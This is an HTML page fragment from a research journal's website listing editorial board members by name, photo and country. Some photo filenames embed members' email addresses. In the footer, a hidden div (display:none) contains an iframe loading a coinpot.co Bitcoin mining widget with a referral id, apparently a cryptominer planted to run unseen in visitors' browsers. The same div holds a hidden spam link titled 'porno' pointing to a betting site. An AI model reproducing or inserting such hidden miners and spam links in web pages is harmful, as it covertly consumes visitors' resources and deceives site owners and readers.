  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
